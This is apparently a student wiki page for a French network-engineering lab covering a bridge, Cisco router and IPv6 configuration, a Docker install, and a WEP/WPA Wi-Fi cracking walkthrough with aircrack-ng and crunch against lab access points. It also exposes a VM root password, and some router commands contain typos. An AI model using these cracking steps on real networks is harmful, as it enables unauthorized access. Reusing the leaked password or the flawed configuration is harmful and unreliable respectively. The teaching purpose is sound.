TP sysres IMA2a5 2018/2019 G4 : Différence entre versions

(→Création du pont sur la Zabeth05) |

|||

| (3 révisions intermédiaires par le même utilisateur non affichées) | |||

| Ligne 24 : | Ligne 24 : | ||

On a pu confirmé que le pont fonctionnait correctement, car nous avions toujours un accès à internet depuis la Zabeth, mais aussi depuis un ordinateur portable connecté sur eth1. | On a pu confirmé que le pont fonctionnait correctement, car nous avions toujours un accès à internet depuis la Zabeth, mais aussi depuis un ordinateur portable connecté sur eth1. | ||

| + | |||

| + | L'ordinateur portable que nous avons utilisé est l'ordinateur nommé hareng et les identifiants et mot de passe sont les même que ceux utilisé habituellement | ||

==Configuration router== | ==Configuration router== | ||

| Ligne 192 : | Ligne 194 : | ||

spanning-tree etherchannel guard misconfig | spanning-tree etherchannel guard misconfig | ||

soanning-tree extend system-id | soanning-tree extend system-id | ||

| + | ==VM sur Corduan== | ||

| + | Notre VM sur Corduan se nomme grimbergen est le mot de passe root est le suivant : | ||

| + | SSPDAima2a2019 | ||

==Docker== | ==Docker== | ||

| Ligne 225 : | Ligne 230 : | ||

[[Fichier:wep_crack-v2.png]] | [[Fichier:wep_crack-v2.png]] | ||

| − | === | + | ===Crackage WPA=== |

| − | Pour cracker une clé WPA il suffit de récupérer la handcheck de la connection puis de la comparer à une suite de caractères dans un fichier texte. | + | Pour cracker une clé WPA il suffit de récupérer la handcheck de la connection puis de la comparer à une suite de caractères dans un fichier texte.J'ai ici cracker le cracotte 6. |

Avec la commande : | Avec la commande : | ||

Version actuelle datée du 10 décembre 2018 à 10:11

Groupe n°5 Elèves: Acoulon Pierre-Denis/Skrzypczak Simon Matériel à configurer: routeur

Sommaire

Introduction

Le but de ce projet est de réaliser une maquette de réseau, nous permettant de manipuler et de se familiariser avec les protocoles de redondance réseau et le protocole réseau IPv6.

Création du pont sur la Zabeth05

On commence par créer le pont sur la Zabeth, de sort à ce que lorsque l'on se connecte sur sa seconde carte réseau (interface eth1) tous les paquets sont redirigés vers la première carte réseau de la Zabeth (interface eth0). Cela permet ainsi, à toute machines connectée sur le réseau de eth1 (un odinateur portable par exemple) d'avoir accès à l'ensemble du réseau vu par eth0.

Pour créer ce pont nous avons modifié le fichier /etc/network/interfaces pour y ajouter :

auto lo

iface lo inet loopback

auto eth0 eth1 bridge

iface eth0 inet manual

up ip link set $IFACE up

iface eth1 inet manual

up ip link set $IFACE up

iface bridge inet dhcp

bridge_ports eth0 eth1

bridge_hw ADRESSEZABETH

On a pu confirmé que le pont fonctionnait correctement, car nous avions toujours un accès à internet depuis la Zabeth, mais aussi depuis un ordinateur portable connecté sur eth1.

L'ordinateur portable que nous avons utilisé est l'ordinateur nommé hareng et les identifiants et mot de passe sont les même que ceux utilisé habituellement

Configuration router

Connection au commutateurs

Pour se connecter au commutateur dans l'autre salle:

enable configure terminale interfaces gi0/52 switchport switchport trunk encapsulation dot1q switchport mode trunk switchport access vlan 130 exit

Pour se connecter au commutateur de notre salle:

interface range Gi0/1 - 8 channel-group 1 mode active exit interface port-channel 1 switchport trunk encapsulation dot1q switchport mode trunk write

Connection au router de l'école

On se connexte au router de l'école via le vlan 130 et la connection fibre 10Gbit

interface tengigabit0/1 switchport switchport mode access switchport access vlan 42

On va ensuite activer l'ipv6 sur les routeurs

conf t sdm prefer dual default reload ipv6 unicast-routing

Configuration des vlans

conf t int vlan2 ip address 10.60.1.0 255.255.255.0 standby 2 ip 10.60.1.252 standby 2 preempt standby version 2 ipv6 address 2001.660.4401.60B2::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B2::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan3 ip address 10.60.2.0 255.255.255.0 standby 3 ip 10.60.2.252 standby 3 preempt standby version 2 ipv6 address 2001.660.4401.60B3::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B3::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan4 ip address 10.60.3.0 255.255.255.0 standby 4 ip 10.60.3.252 standby 4 preempt standby version 2 ipv6 address 2001.660.4401.60B4::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B4::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan5 ip address 10.60.5.0 255.255.255.0 standby 5 ip 10.60.5.252 standby 5 preempt standby version 2 ipv6 address 2001.660.4401.60B5::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B5::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan6 ip address 10.60.6.0 255.255.255.0 standby 6 ip 10.60.6.252 standby 6 preempt standby version 2 ipv6 address 2001.660.4401.60B6::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B6::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan42 ip address 193.48.57.160 255.255.255.240 standby 7 ip 193.48.57.172 standby 7 preempt standby version 2 ipv6 address 2001.660.4401.60B1::/64 eui-64 ipv6 enable ipv6 nd prefix 2001.660.4401.60B1::/64 1000 900 ipv6 nd router-preferencce High exit

int vlan 130 ip address 192.168.222.6 255.255.255.248 ipv6 address fe80::2 link-local ipv6 enable ipv6 rip tpima2a5 enable exit ip rooting

Il faut nommer les vlans maintenant

conf t vlan 2 name groupe 1 exit vlan 3 name groupe 2 exit vlan 4 name groupe 3 exit vlan 5 name groupe 4 exit vlan 6 name groupe 5 exit vlan 42 name Xen exit vlan 130 name interconnexion exit

Router ipv4

conf t router ospf 1 router-id 10.60.1.253 log-adjacency-changes summary-address 193.48.57.160 255.255.255.240 redistribute connected subnets network 192.168.222.0 0.0.0.7 area 1 exit

Router ipv6

conf t ipv6 router rip tpima2a5 redistibute connected metric 1 redistribute rip 1 metric 1 redistribute static metric 1 exit

Spannig tree

conf t spanning-tree mode pvst spanning-tree etherchannel guard misconfig soanning-tree extend system-id

VM sur Corduan

Notre VM sur Corduan se nomme grimbergen est le mot de passe root est le suivant : SSPDAima2a2019

Docker

Pour installer Docker

# apt-get install apt-transport-https dirmngr # echo 'deb https://apt.dockerproject.org/repo debian-stretch main' >> /etc/apt/sources.list # apt-key adv --keyserver hkp://p80.pool.sks-keyservers.net:80 --recv-keys F76221572C52609D # apt-get update # apt-get install docker-engine

Crackage

Crackage WEP

Pour effectuer un crackage de la clé wep il faut dans un premier temps utliser la clé wifi et la passer en mode managed grâce à la commande :

airmon-ng start wlx40a5ef0f68ce

Ce qui renomme ensuite la clé wifi en wlan0mon

on refait ensuite

airmon-ng start wlan0mon

Puis on écoute les réseaux wifi présent

airodump-ng wlan0mon



J'ai ici choisi de cracker le cracotte03 j'ai ensuite effectuer la commande suivante afin de récuperer un nombre de data importante pour ensuite tester les ivs.

airodump-ng -c 9 --bssid 04:DA:D2:9C:50:52 -w /root/Desktop/crackwep wlan0mon



Ensuite il suffit juste de lancer l'utilitaire aircrack avec notre fichier

aircrack-ng -b 04:DA:D2:9C:50:52 /root/Desktop/crackwep-01.ivs

Crackage WPA



Pour cracker une clé WPA il suffit de récupérer la handcheck de la connection puis de la comparer à une suite de caractères dans un fichier texte.J'ai ici cracker le cracotte 6.

Avec la commande :

crunch 8 8 0123456789 -o /root/Desktop/ecole.txt

Cette commande m'a généré une liste de toutes les combinaisons de 8 chiffres possible dans un fichier texte.

aircrack-ng -b 04:DA:D2:9C:50:55 /root/Desktop/crackwpa-01.ivs

Il suffit ensuite de lancer aircrack avec le fichier ivs et le fichier .txt avec la commande :

aircrack-ng /root/Desktop/crackwpa-01.ivs -w /root/Desktop -b 04:DA:D2:9C:50:55